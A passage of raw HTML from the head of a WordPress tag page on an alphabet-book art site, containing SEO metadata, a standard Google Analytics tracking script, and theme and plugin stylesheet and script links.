

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lettersfortitles.com/tag/champ-fleury/
body_size: 26047
content:
<!DOCTYPE HTML><html lang="en-US"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Champ Fleury &#8226; Letters for Titles</title>
	<meta name="description" content="Written in light, more fragile than paper, because everything is temporary." />
	<link rel="canonical" href="https://lettersfortitles.com/tag/champ-fleury/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lettersfortitles.com/tag/champ-fleury/","url":"https://lettersfortitles.com/tag/champ-fleury/","name":"Champ Fleury &#8226; Letters for Titles","isPartOf":{"@id":"https://lettersfortitles.com/#website"},"primaryImageOfPage":{"@id":"https://lettersfortitles.com/tag/champ-fleury/#primaryimage"},"image":{"@id":"https://lettersfortitles.com/tag/champ-fleury/#primaryimage"},"thumbnailUrl":"https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg","description":"Written in light, more fragile than paper, because everything is temporary.","breadcrumb":{"@id":"https://lettersfortitles.com/tag/champ-fleury/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lettersfortitles.com/tag/champ-fleury/#primaryimage","url":"https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg","contentUrl":"https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg","width":1600,"height":1779},{"@type":"BreadcrumbList","@id":"https://lettersfortitles.com/tag/champ-fleury/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lettersfortitles.com/"},{"@type":"ListItem","position":2,"name":"Champ Fleury"}]},{"@type":"WebSite","@id":"https://lettersfortitles.com/#website","url":"https://lettersfortitles.com/","name":"Letters for Titles","description":"an Alphabet Book by Vern Tonkin","publisher":{"@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840"},"alternateName":"An Alphabet Book","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lettersfortitles.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840","name":"lizardpansy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lettersfortitles.com/#/schema/person/image/","url":"https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg","contentUrl":"https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg","width":1440,"height":1142,"caption":"lizardpansy"},"logo":{"@id":"https://lettersfortitles.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/lettersfortitles/","https://www.instagram.com/letters_for_titles/","https://www.pinterest.com/Letters_for_Titles/","https://x.com/https://twitter.com/letters4titles"]}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YQ3C02LS84"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/lettersfortitles.com\/tag\/champ-fleury\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YQ3C02LS84',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-YQ3C02LS84', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		

<!-- Stylesheets -->
<link rel='stylesheet' id='padma-google-fonts' href='//fonts.googleapis.com/css?display=swap&family=Sue+Ellen+Francisco|Special+Elite|Open+Sans|Special+Elite%3Aregular|Bitter|Sue+Ellen+Francisco%3Aregular' type='text/css' media='all' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='padma-navigation-block-css' href='https://lettersfortitles.com/wp-content/themes/padma/library/blocks/navigation/css/navigation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='padma-general-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/general-https-726daa8.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='padma-layout-archive-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/layout-archive-https-2ff1374.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='padma-responsive-grid-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/responsive-grid-https-d2119e4.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://lettersfortitles.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://lettersfortitles.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />


<!-- Scripts -->
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/uploads/padma/cache/responsive-grid-js-https-dd2c497.js?ver=6.9" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,jpg","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lettersfortitles.com","hash_tracking":"false","v4_id":"G-YQ3C02LS84"};/* ]]> */
</script>
<script type="text/javascript" src="//lettersfortitles.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//lettersfortitles.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>

<!--[if lt IE 9]>
<script src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://lettersfortitles.com/feed/" title="Letters for Titles" />
<link rel="pingback" href="https://lettersfortitles.com/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Letters for Titles &raquo; Feed" href="https://lettersfortitles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Letters for Titles &raquo; Champ Fleury Tag Feed" href="https://lettersfortitles.com/tag/champ-fleury/feed/" />


<!-- Favicon -->
<link rel="shortcut icon" type="image/ico" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1.jpg" />


<link rel="https://api.w.org/" href="https://lettersfortitles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lettersfortitles.com/wp-json/wp/v2/tags/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lettersfortitles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
